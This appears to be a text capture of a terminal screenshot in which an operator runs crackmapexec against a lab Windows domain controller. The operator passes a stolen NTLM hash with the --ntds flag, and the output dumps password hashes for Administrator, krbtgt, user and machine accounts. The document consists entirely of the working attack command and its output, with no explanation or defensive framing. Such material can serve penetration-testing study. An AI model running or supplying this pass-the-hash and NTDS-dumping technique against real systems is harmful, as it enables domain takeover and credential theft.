 [192.168.56.5] ⚡ [192.168.56.5] VicEvil ~ % sudo crackmapexec smb 192.168.56.2 -d EXAMPLE -u vagrant -H e02bc503339d51f71d913c245d35b50b --ntds
SMB 192.168.56.2 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:EXAMPLE) (signing:True) (SMBv1:False)
SMB 192.168.56.2 445 DC [+] EXAMPLE\vagrant:e02bc503339d51f71d913c245d35b50b (Pwn3d!)
SMB 192.168.56.2 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.56.2 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:89be338353be6c58ca30de2451f79b4a:::
SMB 192.168.56.2 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.2 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:610338dfc1b22a567b8f4377b031b13b:::
SMB 192.168.56.2 445 DC vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.56.2 445 DC cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:b429c6dd1ddf5b0aa016228ece0813fb:::
SMB 192.168.56.2 445 DC example.com\john.doe:1107:aad3b435b51404eeaad3b435b51404ee:89be338353be6c58ca30de2451f79b4a:::
SMB 192.168.56.2 445 DC example.com\jane.doe:1108:aad3b435b51404eeaad3b435b51404ee:89be338353be6c58ca30de2451f79b4a:::
SMB 192.168.56.2 445 DC mssql:1111:aad3b435b51404eeaad3b435b51404ee:702262e2d64f9c0df2bec8ca45ff2985:::
SMB 192.168.56.2 445 DC DC$:1002:aad3b435b51404eeaad3b435b51404ee:cffa5ad5d2f37989ce8c3b1de5a89184:::
SMB 192.168.56.2 445 DC whoami$:1105:aad3b435b51404eeaad3b435b51404ee:4780d37909e9e4a6eec926bd272c0490:::
SMB 192.168.56.2 445 DC WINDOWS$:1109:aad3b435b51404eeaad3b435b51404ee:42c51696a31b6241734c3f8173cad63f:::